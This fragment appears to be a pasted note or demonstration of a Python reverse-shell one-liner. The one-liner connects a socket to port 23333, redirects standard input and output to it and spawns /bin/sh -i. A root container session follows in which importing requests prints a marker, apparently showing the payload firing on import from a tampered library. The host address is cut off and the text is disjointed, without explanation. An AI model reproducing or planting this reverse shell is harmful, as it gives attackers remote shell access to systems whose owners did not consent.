 # import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((",23333));os.dup2(s.fileno(),0); os.dup
2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
print("xxxxxxx")
root@17c3dcc8aedd:/data/serverless/app# python
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
xxxxxxx